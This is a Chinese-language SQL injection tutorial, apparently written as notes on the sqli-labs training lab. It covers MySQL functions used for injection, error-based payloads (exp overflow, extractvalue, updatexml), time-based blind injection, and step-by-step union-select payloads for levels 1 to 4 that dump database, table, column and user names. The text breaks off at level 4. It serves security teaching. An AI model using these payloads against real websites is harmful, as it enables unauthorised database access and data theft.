系统函数
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.7.25 |
+-----------+
1 row in set (0.00 sec)
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select database();
+------------+
| database() |
+------------+
| security |
+------------+
1 row in set (0.00 sec)
mysql> select @@datadir;
+-----------------------------------+
| @@datadir |
+-----------------------------------+
| D:mysql-5.7.25-winx64data |
+-----------------------------------+
1 row in set (0.00 sec)
mysql> select @@version_compile_os;
+----------------------+
| @@version_compile_os |
+----------------------+
| Win64 |
+----------------------+
1 row in set (0.00 sec)
mysql> select @@basedir;
+------------------------------+
| @@basedir |
+------------------------------+
| D:mysql-5.7.25-winx64 |
+------------------------------+
1 row in set (0.00 sec)
字符串连接函数
# concat没有分隔符地连接字符串
mysql> select concat("s", "elect");
+----------------------+
| concat("s", "elect") |
+----------------------+
| select |
+----------------------+
1 row in set (0.00 sec)
# concat_ws 有分隔符地连接字符串
mysql> select concat_ws(",", "a", "b", "c");
+-------------------------------+
| concat_ws(",", "a", "b", "c") |
+-------------------------------+
| a,b,c |
+-------------------------------+
1 row in set (0.00 sec)
mysql> select concat_ws("|", "a", "b", "c");
+-------------------------------+
| concat_ws("|", "a", "b", "c") |
+-------------------------------+
| a|b|c |
+-------------------------------+
1 row in set (0.00 sec)
# group_concat连接一个组的所有字符串,并以逗号分隔每一条数据
mysql> select group_concat(username) from users;
+---------------------------------------------------------+
| group_concat(username) |
+---------------------------------------------------------+
| Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin |
+---------------------------------------------------------+
1 row in set (0.02 sec)
information_schema
# 获取所有数据库
select schema_name from information_schema.SCHEMATA;
# 获取表名
select table_name from information_schema.tables WHERE table_schema=database();
# 查看所有字段
select group_concat(column_name) FROM information_schema.columns WHERE table_name='user';
一般用于替换的语句
or 1=1--+
'or 1=1--+
"or 1=1--+
)or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
一般GET请求中的+会自动替换为空格,还可以用%20来代替空格。
使用#注释,可以编码为%23,因为url中的#与sql中的注释#冲突,一般不会直接把#传到服务端。
union 操作符
UNION 操作符用于合并两个或多个 SELECT 语句的结果集。但是UNION 内部的 SELECT 语句必须拥有相同数量的列。
默认地,UNION 操作符选取不同的值。如果允许重复的值,请使用 UNION ALL。
mysql> (select id, username from users limit 1) union (select 1, 2);
+----+----------+
| id | username |
+----+----------+
| 1 | Dumb |
| 1 | 2 |
+----+----------+
2 rows in set (0.00 sec)
mysql> (select id, username from users limit 1) union (select username, id from users limit 1);
+------+----------+
| id | username |
+------+----------+
| 1 | Dumb |
| Dumb | 1 |
+------+----------+
2 rows in set (0.00 sec)
mysql> (select id, username from users limit 1) union (select id,username from users limit 1);
+----+----------+
| id | username |
+----+----------+
| 1 | Dumb |
+----+----------+
1 row in set (0.00 sec)
mysql> (select id, username from users limit 1) union all (select id,username from users limit 1);
+----+----------+
| id | username |
+----+----------+
| 1 | Dumb |
| 1 | Dumb |
+----+----------+
2 rows in set (0.00 sec)
正则
mysql> select username from users WHERE username regexp '^D';
+----------+
| username |
+----------+
| Dumb |
| Dummy |
+----------+
2 rows in set (0.01 sec)
mysql> select user() regexp '^r';
+--------------------+
| user() regexp '^r' |
+--------------------+
| 1 |
+--------------------+
1 row in set (0.00 sec)
逻辑判断
mysql> select left(database(), 1)= 's';
+--------------------------+
| left(database(), 1)= 's' |
+--------------------------+
| 1 |
+--------------------------+
1 row in set (0.00 sec)
mysql> select left(database(), 1)> 's';
+--------------------------+
| left(database(), 1)> 's' |
+--------------------------+
| 0 |
+--------------------------+
1 row in set (0.00 sec)
逻辑判断
mysql> SELECT ascii(substr("emails", 1, 1));
+-------------------------------+
| ascii(substr("emails", 1, 1)) |
+-------------------------------+
| 101 |
+-------------------------------+
1 row in set (0.00 sec)
# ascii和ord函数一样,将字符转为 ascii 值
# substr和mid函数一样
mysql> SELECT ord(substr("emails", 1, 1));
+-----------------------------+
| ord(substr("emails", 1, 1)) |
+-----------------------------+
| 101 |
+-----------------------------+
1 row in set (0.00 sec)
mysql> SELECT ascii(substr((select table_name from information_schema.tables where table_schema =database() limit 1), 1, 1));
+----------------------------------------------------------------------------------------------------------------+
| ascii(substr((select table_name from information_schema.tables where table_schema =database() limit 1), 1, 1)) |
+----------------------------------------------------------------------------------------------------------------+
| 101 |
+----------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT ascii(substr((select table_name from information_schema.tables where table_schema =database() limit 1), 1, 1))=101;
+--------------------------------------------------------------------------------------------------------------------+
| ascii(substr((select table_name from information_schema.tables where table_schema =database() limit 1), 1, 1))=101 |
+--------------------------------------------------------------------------------------------------------------------+
| 1 |
+--------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT ord(mid((select table_name from information_schema.tables where table_schema =database() limit 1), 1, 1))=101;
+---------------------------------------------------------------------------------------------------------------+
| ord(mid((select table_name from information_schema.tables where table_schema =database() limit 1), 1, 1))=101 |
+---------------------------------------------------------------------------------------------------------------+
| 1 |
+---------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select ifnull(cast(username as char), 0x20) from users order by id limit 1;
+--------------------------------------+
| ifnull(cast(username as char), 0x20) |
+--------------------------------------+
| Dumb |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT ord(mid((select ifnull(cast(username as char), 0x20) from users order by id limit 1), 1, 1))=0x44;
+---------------------------------------------------------------------------------------------------+
| ord(mid((select ifnull(cast(username as char), 0x20) from users order by id limit 1), 1, 1))=0x44 |
+---------------------------------------------------------------------------------------------------+
| 1 |
+---------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
exp报错注入
mysql> select exp(709);
+-----------------------+
| exp(709) |
+-----------------------+
| 8.218407461554972e307 |
+-----------------------+
1 row in set (0.00 sec)
mysql> select exp(710);
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(710)'
mysql> select log(15);
+------------------+
| log(15) |
+------------------+
| 2.70805020110221 |
+------------------+
1 row in set (0.00 sec)
mysql> select ln(15);
+------------------+
| ln(15) |
+------------------+
| 2.70805020110221 |
+------------------+
1 row in set (0.00 sec)
mysql> select exp(2.70805020110221);
+-----------------------+
| exp(2.70805020110221) |
+-----------------------+
| 15 |
+-----------------------+
1 row in set (0.00 sec)
mysql> select ~0;
+----------------------+
| ~0 |
+----------------------+
| 18446744073709551615 |
+----------------------+
1 row in set (0.00 sec)
mysql> select ~(select version());
+----------------------+
| ~(select version()) |
+----------------------+
| 18446744073709551610 |
+----------------------+
1 row in set, 1 warning (0.00 sec)
mysql> select exp(~(select*from(select user())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
参考:https://osandamalith.com/2015/07/15/error-based-sql-injection-using-exp/
extractvalue(1,concat(0x7e,(select @@version),0x7e))
--+ mysql 对 xml 数据进 行查询和修改的 xpath 函数,xpath 语法错误
updatexml(1,concat(0x7e,(select @@version),0x7e),1)
--+ mysql 对 xml 数据进行 查询和修改的 xpath 函数,xpath 语法错误
select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;
--+ mysql 重复特性,此处重复了 version,所以报错
select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x
bigint注入
mysql> select exp(~(select*from(select user())x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
参考:https://osandamalith.com/2015/07/08/bigint-overflow-error-based-sql-injection/
基于时间的盲注
mysql> select if(ascii(substr(database(),1,1))>115, 0, sleep(5));
+----------------------------------------------------+
| if(ascii(substr(database(),1,1))>115, 0, sleep(5)) |
+----------------------------------------------------+
| 0 |
+----------------------------------------------------+
1 row in set (5.00 sec)
mysql> SELECT IF(SUBSTRING(database(),1,1)=char(115),BENCHMARK(5000000,ENCODE('M SG','by 5 seconds')),null);
+-----------------------------------------------------------------------------------------------+
| IF(SUBSTRING(database(),1,1)=char(115),BENCHMARK(5000000,ENCODE('M SG','by 5 seconds')),null) |
+-----------------------------------------------------------------------------------------------+
| 0 |
+-----------------------------------------------------------------------------------------------+
1 row in set, 65535 warnings (1.16 sec)
第一关:GET字符型注入
正常输入:
id=1

字符型注入
id=1' and 1='1
# 有数据
id=1' and 1='2
# 无数据
报错,说明是字符型注入


字段数
id=0' order by 1,2,3,4,5,6,7,8,9,10 --+
说明有三个字段:

数据库
id=0' union SELECT 1,2,database() --+

获取所有的数据库
id=0' union SELECT 1,2,group_concat(schema_name) from information_schema.schemata --+
表
id=0' union SELECT 1,2,group_concat(table_name) from information_schema.tables WHERE table_schema=database() --+

列名
id=0' union SELECT 1,2,group_concat(column_name) from information_schema.columns WHERE table_name='users' --+

查询数据
id=0' union SELECT 1,2,group_concat(username) from users --+

第二关:GET数字型注入
注入类型
id=1 or 1=1
# 有数据
id=1 or 1=2
# 无数据


查列数
id=1 order by 1,2,3,4,5

查数据库
id=0 union SELECT 1,2,database() --+

或
/Less-2/?id=0 union SELECT 1,2,group_concat(schema_name) from information_schema.schemata

查表
/Less-2/?id=0 union SELECT 1,2,group_concat(table_name) from information_schema.tables WHERE table_schema=database()

查字段
/Less-2/?id=0 union SELECT 1,2,group_concat(column_name) from information_schema.columns WHERE table_name='users'


查数据
/Less-2/?id=0 union SELECT 1,2,group_concat(username) from users
第三关:GET单引号构造闭合
闭合为('')
判断注入类型
id=1) and 1=1 --+
id=1) and 1=2 --+
# 以上两个payload都可以返回数据,说明不是数字型注入
id=1') and 1=1 --+
# 能返回数据
id=1') and 1=2 --+
# 不能返回数据
# 说明是字符型包含闭合的注入


查字段数
id=1') order by 1,2,3,4 --+
查数据库
id=0') union select 1,2, group_concat(schema_name) from information_schema.schemata --+

或

id=0') union select 1,2, database() --+
查表名

id=0') union select 1,2,group_concat(table_name) from information_schema.tables WHERE table_schema=database() --+
查列名

id=0') union select 1,2,group_concat(column_name) from information_schema.columns WHERE table_name='users' --+
查数据
id=0') union select 1,2,group_concat(username) from users --+

第四关:GET双引号闭合sql语句
闭合方式("")
判断类型
双引号闭合
id=1") and 1=2 --+
